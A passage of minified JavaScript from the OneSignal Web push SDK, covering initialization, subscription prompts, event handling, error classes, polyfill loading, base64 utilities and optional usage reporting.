0===t&&(t="OneSignal Test Message"),void 0===n&&(n="This is an example notification."),void 0===r&&(r=new URL(location.href).origin+"?_osp=do_not_open"),i.__awaiter(this,void 0,void 0,function(){var u,c;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("sendSelfNotification",t,n,r,o,s,a),[4,B.default.getAppConfig()];case 2:return u=i.sent(),[4,B.default.getSubscription()];case 3:if(c=i.sent(),!u.appId)throw new f.InvalidStateError(f.InvalidStateReason.MissingAppId);return[4,e.isPushNotificationsEnabled()];case 4:if(!i.sent())throw new g.NotSubscribedError(g.NotSubscribedReason.NoDeviceId);if(!j.ValidatorUtils.isValidUrl(r))throw new d.InvalidArgumentError("url",d.InvalidArgumentReason.Malformed);if(!j.ValidatorUtils.isValidUrl(o,{allowEmpty:!0,requireHttps:!0}))throw new d.InvalidArgumentError("icon",d.InvalidArgumentReason.Malformed);return[4,D.default.sendNotification(u.appId,[c.deviceId],{en:t},{en:n},r,o,s,a)];case 5:return[2,i.sent()]}})})},e.push=function(t){if("function"==typeof t)t();else{e[t.shift()].apply(null,t)}},e.on=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},e.off=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},e.once=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]},e.VERSION=c.default.version(),e._VERSION=c.default.version(),e.sdkEnvironment=N.default,e._notificationOpenedCallbacks=[],e._idsAvailable_callback=[],e._defaultLaunchURL=null,e.config=null,e.__isPopoverShowing=!1,e._sessionInitAlreadyRunning=!1,e._isNotificationEnabledCallback=[],e._subscriptionSet=!0,e.modalUrl=null,e._windowWidth=650,e._windowHeight=568,e._isNewVisitor=!1,e._channel=null,e.timedLocalStorage=G.default,e.initialized=!1,e.notifyButton=null,e.store=P.default,e.environment=c.default,e.database=B.default,e.event=v.default,e.browser=r,e.popover=null,e.log=s,e.api=D.default,e.indexedDb=L.default,e.mainHelper=y.default,e.subscriptionHelper=O.default,e.httpHelper=w.default,e.eventHelper=S.default,e.initHelper=_.default,e.testHelper=E.default,e.objectAssign=a,e.appConfig=null,e.SERVICE_WORKER_UPDATER_PATH="OneSignalSDKUpdaterWorker.js",e.SERVICE_WORKER_PATH="OneSignalSDKWorker.js",e.SERVICE_WORKER_PARAM={scope:"/"},e._LOGGING=!1,e.LOGGING=!1,e._usingNativePermissionHook=!1,e._initCalled=!1,e.__initAlreadyCalled=!1,e.checkAndWipeUserSubscription=function(){},e.crypto=U.default,e.PushRegistration=H.PushRegistration,e.notificationPermission=A.NotificationPermission,e._initHttp=w.default.initHttp,e._initPopup=function(){return e.subscriptionPopup.subscribe()},e.POSTMAM_COMMANDS={CONNECTED:"connect",REMOTE_NOTIFICATION_PERMISSION:"postmam.remoteNotificationPermission",REMOTE_DATABASE_GET:"postmam.remoteDatabaseGet",REMOTE_DATABASE_PUT:"postmam.remoteDatabasePut",REMOTE_DATABASE_REMOVE:"postmam.remoteDatabaseRemove",REMOTE_OPERATION_COMPLETE:"postman.operationComplete",REMOTE_RETRIGGER_EVENT:"postmam.remoteRetriggerEvent",MODAL_LOADED:"postmam.modalPrompt.loaded",MODAL_PROMPT_ACCEPTED:"postmam.modalPrompt.accepted",MODAL_PROMPT_REJECTED:"postmam.modalPrompt.canceled",POPUP_LOADED:"postmam.popup.loaded",POPUP_ACCEPTED:"postmam.popup.accepted",POPUP_REJECTED:"postmam.popup.canceled",POPUP_CLOSING:"postman.popup.closing",REMOTE_NOTIFICATION_PERMISSION_CHANGED:"postmam.remoteNotificationPermissionChanged",IFRAME_POPUP_INITIALIZE:"postmam.iframePopupInitialize",UNSUBSCRIBE_FROM_PUSH:"postmam.unsubscribeFromPush",SET_SESSION_COUNT:"postmam.setSessionCount",REQUEST_HOST_URL:"postmam.requestHostUrl",WINDOW_TIMEOUT:"postmam.windowTimeout",FINISH_REMOTE_REGISTRATION:"postmam.finishRemoteRegistration",FINISH_REMOTE_REGISTRATION_IN_PROGRESS:"postmam.finishRemoteRegistrationInProgress",POPUP_BEGIN_MESSAGEPORT_COMMS:"postmam.beginMessagePortComms",SERVICEWORKER_COMMAND_REDIRECT:"postmam.command.redirect",MARK_PROMPT_DISMISSED:"postmam.markPromptDismissed",IS_SUBSCRIBED:"postmam.isSubscribed",UNSUBSCRIBE_PROXY_FRAME:"postman.unsubscribeProxyFrame",GET_EVENT_LISTENER_COUNT:"postmam.getEventListenerCount"},e.EVENTS={CUSTOM_PROMPT_CLICKED:"customPromptClick",NATIVE_PROMPT_PERMISSIONCHANGED:"notificationPermissionChange",SUBSCRIPTION_CHANGED:"subscriptionChange",WELCOME_NOTIFICATION_SENT:"sendWelcomeNotification",NOTIFICATION_DISPLAYED:"notificationDisplay",NOTIFICATION_DISMISSED:"notificationDismiss",NOTIFICATION_CLICKED:"notificationClick",SDK_INITIALIZED:"initialize",REGISTERED:"register",POPUP_CLOSING:"popupClose",PERMISSION_PROMPT_DISPLAYED:"permissionPromptDisplay",TEST_INIT_OPTION_DISABLED:"testInitOptionDisabled",TEST_WOULD_DISPLAY:"testWouldDisplay",POPUP_WINDOW_TIMEOUT:"popupWindowTimeout"},e.NOTIFICATION_TYPES={SUBSCRIBED:1,UNSUBSCRIBED:-2},e}();t.default=z,Object.defineProperty(z,"LOGGING",{get:function(){return z._LOGGING},set:function(e){e?(s.setDefaultLevel(s.levels.TRACE),z._LOGGING=!0):(s.setDefaultLevel(s.levels.WARN),z._LOGGING=!1)},enumerable:!0,configurable:!0}),o.merge(z,new u),z.LOGGING?s.setDefaultLevel(s.levels.TRACE):s.setDefaultLevel(s.levels.WARN),C.default.ensureBackwardsCompatibility(z),s.info("%cOneSignal Web SDK loaded (version "+z._VERSION+", "+N.default.getWindowEnv().toString()+" environment).",F.getConsoleStyle("bold")),s.debug("Current Page URL: "+("undefined"==typeof location?"NodeJS":location.href)),s.debug("Browser Environment: "+r.name+" "+r.version)},function(e,t,n){var i,r;!function(o,s,a){i=a,void 0!==(r="function"==typeof i?i.call(t,n,t,e):i)&&(e.exports=r)}(0,0,function(){"use strict";var e={inherit:function(t,n,i){(t.prototype=e.createObject(n.prototype)).constructor=t,(i||void 0===i)&&(t._super=n.prototype)},createObject:Object.create||function(e){var t=function(){};return t.prototype=e,new t},mixin:function(t,n){return e.merge(t.prototype,n)},merge:function(e,t){var n;for(n in t)e[n]=t[n]},hasOwn:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}};return e})},function(e,t,n){var i;!function(t){"use strict";function r(){}function o(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function s(e){return function(){return this[e].apply(this,arguments)}}function a(e){return"function"==typeof e||e instanceof RegExp||!(!e||"object"!=typeof e)&&a(e.listener)}var u=r.prototype,c=t.EventEmitter;u.getListeners=function(e){var t,n,i=this._getEvents();if(e instanceof RegExp){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},u.flattenListeners=function(e){var t,n=[];for(t=0;t<e.length;t+=1)n.push(e[t].listener);return n},u.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},u.addListener=function(e,t){if(!a(t))throw new TypeError("listener must be a function");var n,i=this.getListenersAsObject(e),r="object"==typeof t;for(n in i)i.hasOwnProperty(n)&&-1===o(i[n],t)&&i[n].push(r?t:{listener:t,once:!1});return this},u.on=s("addListener"),u.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},u.once=s("addOnceListener"),u.defineEvent=function(e){return this.getListeners(e),this},u.defineEvents=function(e){for(var t=0;t<e.length;t+=1)this.defineEvent(e[t]);return this},u.removeListener=function(e,t){var n,i,r=this.getListenersAsObject(e);for(i in r)r.hasOwnProperty(i)&&-1!==(n=o(r[i],t))&&r[i].splice(n,1);return this},u.off=s("removeListener"),u.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},u.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},u.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},u.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if(e instanceof RegExp)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},u.removeAllListeners=s("removeEvent"),u.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].slice(0),r=0;r<n.length;r++)i=n[r],!0===i.once&&this.removeListener(e,i.listener),i.listener.apply(this,t||[])===this._getOnceReturnValue()&&this.removeListener(e,i.listener);return this},u.trigger=s("emitEvent"),u.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},u.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},u._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},u._getEvents=function(){return this._events||(this._events={})},r.noConflict=function(){return t.EventEmitter=c,r},void 0!==(i=function(){return r}.call(t,n,t,e))&&(e.exports=i)}(this||{})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(7),AlreadySubscribedError=function(e){function AlreadySubscribedError(){return e.call(this,"This operation can only be performed when the user is not subscribed.")||this}return i.__extends(AlreadySubscribedError,e),AlreadySubscribedError}(r.default);t.default=AlreadySubscribedError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(7),PermissionMessageDismissedError=function(e){function PermissionMessageDismissedError(){return e.call(this,"The permission message was previously dismissed.")||this}return i.__extends(PermissionMessageDismissedError,e),PermissionMessageDismissedError}(r.default);t.default=PermissionMessageDismissedError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),r=n(2),o=function(){function e(){}return e.ensureBackwardsCompatibility=function(t){e.environmentPolyfill(t),e.postmams(t)},e.environmentPolyfill=function(e){e.environment={},e.environment.getEnv=function(){return""},e.environment.isPopup=function(){return r.default.getWindowEnv()===i.WindowEnvironmentKind.OneSignalSubscriptionPopup},e.environment.isIframe=function(){return r.default.getWindowEnv()===i.WindowEnvironmentKind.OneSignalProxyFrame}},e.postmams=function(e){function t(e){e.message=n,e.postMessage=i}var n=function(){this.messenger.message.apply(this.messenger,arguments)},i=function(){this.messenger.postMessage.apply(this.messenger,arguments)};e.proxyFrame&&(e.iframePostmam=e.proxyFrame,t(e.iframePostmam)),e.subscriptionPopup&&(e.popupPostmam=e.subscriptionPopup,t(e.popupPostmam)),e.subscriptionModal&&(e.modalPostmam=e.subscriptionModal,t(e.modalPostmam))},e}();t.default=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(1),s=n(46),a=n(16),u=n(47),c=n(5),l=n(21),d=n(20),f=n(2),g=n(4),p=n(74),h=n(11),m=n(3),b=n(15),v=n(13),S=n(10),w=n(24),_=n(17),y=n(50),O=n(32),E=n(14),P=function(){function e(){}return e.storeInitialValues=function(){return Promise.all([OneSignal.isPushNotificationsEnabled(),OneSignal.getNotificationPermission(),OneSignal.isOptedOut()]).then(function(e){var t=e[0],n=e[1],i=e[2];return l.default.put("subscription.optedOut",i),Promise.all([h.default.put("Options",{key:"isPushEnabled",value:t}),h.default.put("Options",{key:"notificationPermission",value:n})])})},e.onSdkInitialized=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n,s,a,u;return i.__generator(this,function(i){switch(i.label){case 0:return e.storeInitialValues(),e.installNativePromptPermissionChangedHook(),t=OneSignal.context,[4,OneSignal.getNotificationPermission()];case 1:return i.sent()===d.NotificationPermission.Granted&&(OneSignal.__doNotShowWelcomeNotification=!0),n=navigator.serviceWorker&&"https:"===window.location.protocol,n?[4,S.default.hasInsecureParentOrigin()]:[3,3];case 2:n=!i.sent(),i.label=3;case 3:return n&&navigator.serviceWorker.getRegistration().then(function(e){e&&e.active&&v.default.establishServiceWorkerChannel()}).catch(function(e){9===e.code?"http:"!==location.protocol&&f.default.getWindowEnv()!==g.WindowEnvironmentKind.OneSignalProxyFrame||o.debug("Expected error getting service worker registration on "+location.href+":",e):o.error("Error getting Service Worker registration on "+location.href+":",e)}),(v.default.showNotifyButton(),r.safari&&!1===OneSignal.config.userConfig.autoRegister&&OneSignal.isPushNotificationsEnabled(function(t){t&&e.sessionInit({__sdkCall:!0})}),S.default.isUsingSubscriptionWorkaround()&&t.sessionManager.isFirstPageView())?(o.debug("("+f.default.getWindowEnv().toString()+") Updating session info for HTTP site."),[4,OneSignal.isPushNotificationsEnabled()]):[3,6];case 4:return(s=i.sent())?(a=OneSignal.context,[4,h.default.getSubscription()]):[3,6];case 5:u=i.sent().deviceId,_.default.updateUserSession(u,new O.PushRegistration),i.label=6;case 6:return OneSignal.context.cookieSyncer.install(),e.showPromptsFromWebConfigEditor(),[2]}})})},e.showPromptsFromWebConfigEditor=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return e=OneSignal.config,[4,OneSignal.isPushNotificationsEnabled()];case 1:return t=!n.sent()&&e.userConfig.promptOptions&&e.userConfig.promptOptions.slidedown&&e.userConfig.promptOptions.slidedown.autoPrompt,t?[4,OneSignal.isOptedOut()]:[3,3];case 2:t=!n.sent(),n.label=3;case 3:return t&&OneSignal.showHttpPrompt(),[2]}})})},e.installNativePromptPermissionChangedHook=function(){!navigator.permissions||r.firefox&&Number(r.version)<=45||(OneSignal._usingNativePermissionHook=!0,navigator.permissions.query({name:"notifications"}).then(function(e){e.onchange=function(){b.default.triggerNotificationPermissionChanged()}}))},e.saveInitOptions=function(){var e=[];!1===OneSignal.config.userConfig.persistNotification?e.push(h.default.put("Options",{key:"persistNotification",value:!1})):!0===OneSignal.config.userConfig.persistNotification?e.push(h.default.put("Options",{key:"persistNotification",value:"force"})):e.push(h.default.put("Options",{key:"persistNotification",value:!0}));var t=OneSignal.config.userConfig.webhooks;return["notification.displayed","notification.clicked","notification.dismissed"].forEach(function(n){t&&t[n]?e.push(h.default.put("Options",{key:"webhooks."+n,value:t[n]})):e.push(h.default.put("Options",{key:"webhooks."+n,value:!1}))}),t&&t.cors?e.push(h.default.put("Options",{key:"webhooks.cors",value:!0})):e.push(h.default.put("Options",{key:"webhooks.cors",value:!1})),OneSignal.config.userConfig.notificationClickHandlerMatch?e.push(h.default.put("Options",{key:"notificationClickHandlerMatch",value:OneSignal.config.userConfig.notificationClickHandlerMatch})):e.push(h.default.put("Options",{key:"notificationClickHandlerMatch",value:"exact"})),OneSignal.config.userConfig.notificationClickHandlerAction?e.push(h.default.put("Options",{key:"notificationClickHandlerAction",value:OneSignal.config.userConfig.notificationClickHandlerAction})):e.push(h.default.put("Options",{key:"notificationClickHandlerAction",value:"navigate"})),Promise.all(e)},e.internalInit=function(){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return o.debug("Called %cinternalInit()",m.getConsoleStyle("code")),(t=OneSignal.context,t.serviceWorkerManager.updateWorker(),t.sessionManager.incrementPageViewCount(),!sessionStorage.getItem("ONE_SIGNAL_SESSION")||S.default.isUsingSubscriptionWorkaround()||"denied"!=window.Notification.permission&&sessionStorage.getItem("ONE_SIGNAL_NOTIFICATION_PERMISSION")!=window.Notification.permission)?(sessionStorage.setItem("ONE_SIGNAL_NOTIFICATION_PERMISSION",window.Notification.permission),r.safari&&!1===OneSignal.config.userConfig.autoRegister?(o.debug("On Safari and autoregister is false, skipping sessionInit()."),S.default.isUsingSubscriptionWorkaround()||c.default.trigger(OneSignal.EVENTS.SDK_INITIALIZED),[2]):!1!==OneSignal.config.userConfig.autoRegister||OneSignal.config.subdomain?[3,2]:(o.debug("Skipping internal init. Not auto-registering and no subdomain."),c.default.trigger(OneSignal.EVENTS.SDK_INITIALIZED),[4,OneSignal.isPushNotificationsEnabled()])):(c.default.trigger(OneSignal.EVENTS.SDK_INITIALIZED),[2]);case 1:return n=i.sent(),n&&!S.default.isUsingSubscriptionWorkaround()&&(o.info("Because the user is already subscribed and has enabled notifications, we will re-register their GCM token."),S.default.registerForPush()),[2];case 2:return"visible"!==document.visibilityState?(m.once(document,"visibilitychange",function(t,n){"visible"===document.visibilityState&&(n(),e.sessionInit({__sdkCall:!0}))},!0),[2]):(e.sessionInit({__sdkCall:!0}),[2])}})})},e.initSaveState=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,v.default.getAppId()];case 1:return t=i.sent(),[4,h.default.put("Ids",{type:"appId",id:t.value})];case 2:return i.sent(),n=e||document.title||"Notification",[4,h.default.put("Options",{key:"pageTitle",value:n})];case 3:return i.sent(),o.info("OneSignal: Set pageTitle to be '"+n+"'."),[2]}})})},e.sessionInit=function(e){var t=OneSignal.context.appConfig;if(o.debug("Called %csessionInit("+JSON.stringify(e)+")",m.getConsoleStyle("code")),OneSignal._sessionInitAlreadyRunning)return void o.debug("Returning from sessionInit because it has already been called.");OneSignal._sessionInitAlreadyRunning=!0,e.modalPrompt&&e.fromRegisterFor?(OneSignal.subscriptionModalHost=new p.default(t.appId,e),OneSignal.subscriptionModalHost.load()):S.default.isUsingSubscriptionWorkaround()?(!0!==OneSignal.config.userConfig.autoRegister&&o.debug("OneSignal: Not automatically showing popover because autoRegister is not specifically true."),v.default.isHttpPromptAlreadyShown()&&o.debug("OneSignal: Not automatically showing popover because it was previously shown in the same session."),!0!==OneSignal.config.userConfig.autoRegister||v.default.isHttpPromptAlreadyShown()||OneSignal.showHttpPrompt().catch(function(e){e instanceof a.InvalidStateError&&e.reason===a.InvalidStateReason[a.InvalidStateReason.RedundantPermissionMessage]||e instanceof u.default||e instanceof s.default||e instanceof E.default?o.debug("[Prompt Not Showing]",e):o.info(e)}),OneSignal._sessionInitAlreadyRunning=!1):e.__sdkCall&&v.default.wasHttpsNativePromptDismissed()?(o.debug("OneSignal: Not automatically showing native HTTPS prompt because the user previously dismissed it."),OneSignal._sessionInitAlreadyRunning=!1):S.default.isUsingSubscriptionWorkaround()?S.default.registerForPush():OneSignal.isOptedOut().then(function(t){t?OneSignal._sessionInitAlreadyRunning=!1:(!e||e&&!e.fromRegisterFor)&&r.chrome&&Number(r.version)>=63&&(r.tablet||r.mobile)?OneSignal.showHttpPrompt():S.default.registerForPush()}),c.default.trigger(OneSignal.EVENTS.SDK_INITIALIZED)},e.ponyfillSafariFetch=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:if(!r.safari||void 0!==window.fetch)return[3,4];o.debug("Loading fetch polyfill for Safari.."),t.label=1;case 1:return t.trys.push([1,3,,4]),[4,(new y.DynamicResourceLoader).loadFetchPolyfill()];case 2:return t.sent(),o.debug("Done loading fetch polyfill."),[3,4];case 3:return e=t.sent(),o.debug("Error loading fetch polyfill:",e),[3,4];case 4:return[2]}})})},e.errorIfInitAlreadyCalled=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){if(OneSignal._initCalled)throw new w.SdkInitError(w.SdkInitErrorKind.MultipleInitialization);return OneSignal._initCalled=!0,[2]})})},e}();t.default=P},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(8),o=n(2),s=n(6),a=function(){function e(){this.cache={}}return e.prototype.getCache=function(){return r({},this.cache)},e.prototype.loadSdkStylesheet=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:return e=o.default.getOneSignalApiUrl().origin,[4,this.loadIfNew(0,new URL(e+"/sdks/OneSignalSDKStyles.css?v="+s.default.getSdkStylesVersionHash()))];case 1:return[2,t.sent()]}})})},e.prototype.loadFetchPolyfill=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return[4,this.loadIfNew(1,new URL("https://cdnjs.cloudflare.com/ajax/libs/fetch/2.0.3/fetch.min.js"))];case 1:return[2,e.sent()]}})})},e.prototype.loadIfNew=function(t,n){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(i){switch(i.label){case 0:return this.cache[n.toString()]||(this.cache[n.toString()]=e.load(t,n)),[4,this.cache[n.toString()]];case 1:return[2,i.sent()]}})})},e.load=function(e,t){return i.__awaiter(this,void 0,void 0,function(){var n;return i.__generator(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,new Promise(function(n,i){switch(e){case 1:var r=document.createElement("script");r.setAttribute("type","text/javascript"),r.setAttribute("async","async"),r.setAttribute("src",t.toString());break;case 0:var r=document.createElement("link");r.setAttribute("rel","stylesheet"),r.setAttribute("href",t.toString())}r.onerror=i,r.onload=n,document.querySelector("head").appendChild(r)})];case 1:return i.sent(),[2,0];case 2:return n=i.sent(),[2,1];case 3:return[2]}})})},e}();t.DynamicResourceLoader=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(7),o=function(e){function t(){return e.call(this,"This code is not implemented yet.")||this}return i.__extends(t,e),t}(r.default);t.default=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(2),s=n(11),a=n(10),u=n(31),c=function(){function e(){}return e.markHttpsNativePromptDismissed=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n;return i.__generator(this,function(i){switch(i.label){case 0:return a.default.isUsingSubscriptionWorkaround()?[4,new Promise(function(e,t){OneSignal.proxyFrameHost.message(OneSignal.POSTMAM_COMMANDS.MARK_PROMPT_DISMISSED,{},function(n){n.data===OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE?e():t()})})]:[3,2];case 1:i.sent(),i.label=2;case 2:return[4,s.default.get("Options","promptDismissCount")];case 3:return e=i.sent(),e||(e=0),a.default.isUsingSubscriptionWorkaround()||(e+=1),t=3,2==e?t=7:e>2&&(t=30),r.debug("("+o.default.getWindowEnv().toString()+") OneSignal: User dismissed the native notification prompt; reprompt after "+t+" days."),[4,s.default.put("Options",{key:"promptDismissCount",value:e})];case 4:return i.sent(),n=24*t*60,[2,u.default.setItem("onesignal-notification-prompt","dismissed",n)]}})})},e}();t.default=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.InvalidSafariSetup=0]="InvalidSafariSetup",e[e.Blocked=1]="Blocked",e[e.Dismissed=2]="Dismissed"}(i=t.SubscriptionErrorReason||(t.SubscriptionErrorReason={}));var s=function(e){function t(t){var n=this;switch(t){case i.InvalidSafariSetup:n=e.call(this,"The Safari site URL, icon size, or push certificate is invalid, or Safari is in a private session.")||this;break;case i.Blocked:n=e.call(this,"Notification permissions are blocked.")||this;break;case i.Dismissed:n=e.call(this,"The notification permission prompt was dismissed.")||this}return n}return r.__extends(t,e),t}(o.default);t.default=s},function(e,t,n){"use strict";function i(e){for(var t="=".repeat((4-e.length%4)%4),n=(e+t).replace(/\-/g,"+").replace(/_/g,"/"),i=atob(n),r=new Uint8Array(i.length),o=0;o<i.length;++o)r[o]=i.charCodeAt(o);return r}function r(e){for(var t,n,i,r,o,s="",a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",u=new Uint8Array(e),c=u.byteLength,l=c%3,d=c-l,f=0;f<d;f+=3)o=u[f]<<16|u[f+1]<<8|u[f+2],t=(16515072&o)>>18,n=(258048&o)>>12,i=(4032&o)>>6,r=63&o,s+=a[t]+a[n]+a[i]+a[r];return 1==l?(o=u[d],t=(252&o)>>2,n=(3&o)<<4,s+=a[t]+a[n]+"=="):2==l&&(o=u[d]<<8|u[d+1],t=(64512&o)>>10,n=(1008&o)>>4,i=(15&o)<<2,s+=a[t]+a[n]+a[i]+"="),s}function o(e){return btoa(encodeURIComponent(e).replace(/%([0-9A-F]{2})/g,function(e,t){return String.fromCharCode("0x"+t)}))}function s(e){return decodeURIComponent(atob(e).split("").map(function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)}).join(""))}Object.defineProperty(t,"__esModule",{value:!0}),t.base64ToUint8Array=i,t.arrayBufferToBase64=r,t.base64Encode=o,t.base64Decode=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(8),o=n(54),s=n(6),a=function(){function e(){}return e.prototype.getPropertiesAsJson=function(){return{origin:location.origin,url:location.href,sdkVersion:s.default.version()}},e}();!function(e){e.HttpPermissionRequest="HttpPermissionRequest"}(t.ApiUsageMetricKind||(t.ApiUsageMetricKind={}));var u=function(e){function t(t){var n=e.call(this)||this;return n.apiName=t,n}return i.__extends(t,e),t.prototype.getEventName=function(){return"api-usage"},t.prototype.getPropertiesAsJson=function(){return r({},{api:this.apiName.toString()},e.prototype.getPropertiesAsJson.call(this))},t}(a);t.ApiUsageMetricEvent=u;var c=function(){function e(e,t){this.isFeatureEnabled=e,this.mixpanelReportingToken=t}return Object.defineProperty(e,"MIXPANEL_REPORTING_URL",{get:function(){return"https://api.mixpanel.com"},enumerable:!0,configurable:!0}),e.prototype.isEnabled=function(){return this.isFeatureEnabled&&!!this.mixpanelReportingToken},e.prototype.reportEvent=function(t){if(!this.isEnabled())return Promise.resolve(null);var n={event:t.getEventName(),properties:r({},{token:this.mixpanelReportingToken},t.getPropertiesAsJson())},i=o.base64Encode(JSON.stringify(n)),s={method:"GET",headers:new Headers,cache:"no-cache"};return fetch(e.MIXPANEL_REPORTING_URL+"/track/?data="+i,s)},e}();t.default=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(6),r=n(3),o=n(1),s=n(2),a=n(4);if(i.default.isBrowser())if(r.incrementSdkLoadCount(),r.getSdkLoadCount()>1)o.warn("OneSignal: The web push SDK is included more than once. For optimal performance, please include our SDK only once on your page."),o.debug("OneSignal: Exiting from SDK initialization to prevent double-initialization errors. Occurred "+r.getSdkLoadCount()+" times.");else{if("undefined"!=typeof OneSignal)var u=OneSignal;if(r.isPushNotificationsSupported()?window.OneSignal=n(43).default:(o.debug("OneSignal: Push notifications are not supported. A stubbed version of the SDK will be initialized."),window.OneSignal=n(92).default),u)for(var c=0;c<u.length;c++)OneSignal.push(u[c])}else s.default.getWindowEnv()===a.WindowEnvironmentKind.ServiceWorker&&(self.OneSignal=n(93).default)},function(e,t,n){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var s=function(e){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";i(this,t);var n=r(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return Object.defineProperty(n,"message",{configurable:!0,enumerable:!1,value:e,writable:!0}),Object.defineProperty(n,"name",{configurable:!0,enumerable:!1,value:n.constructor.name,writable:!0}),Error.hasOwnProperty("captureStackTrace")?(Error.captureStackTrace(n,n.constructor),r(n)):(Object.defineProperty(n,"stack",{configurable:!0,enumerable:!1,value:new Error(e).stack,writable:!0}),n)}return o(t,e),t}(function(e){function t(){e.apply(this,arguments)}return t.prototype=Object.create(e.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e,t}(Error));t.default=s,e.exports=t.default},function(e,t){e.exports=function(){throw new Error("define cannot be used indirect")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(7),TimeoutError=function(e){function TimeoutError(t){void 0===t&&(t="The asynchronous operation has timed out.");var n=e.call(this,t)||this;return n.message=t,n}return i.__extends(TimeoutError,e),TimeoutError}(r.default);t.default=TimeoutError},function(e,t){function n(){}function i(e,t,i){function o(){a.parentNode&&a.parentNode.removeChild(a),window[l]=n,u&&clearTimeout(u)}function s(){window[l]&&o()}"function"==typeof t&&(i=t,t={}),t||(t={});var a,u,c=t.prefix||"__jp",l=t.name||c+r++,d=t.param||"callback",f=null!=t.timeout?t.timeout:6e4,g=encodeURIComponent,p=document.getElementsByTagName("script")[0]||document.head;return f&&(u=setTimeout(function(){o(),i&&i(/*new Error("Timeout")*/)},f)),window[l]=function(e){o(),i&&i(null,e)},e+=(~e.indexOf("?")?"&":"?")+d+"="+g(l),e=e.replace("?&","?"),a=document.createElement("script"),a.src=e,p.parentNode.insertBefore(a,p),s}e.exports=i;var r=0},function(e,t,n){"use strict";function i(e){var t=arguments.length<=1||void 0===arguments[1]?"all":arguments[1];(0,o.default)(e);var n=s[t];return n&&n.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var r=n(62),o=function(e){return 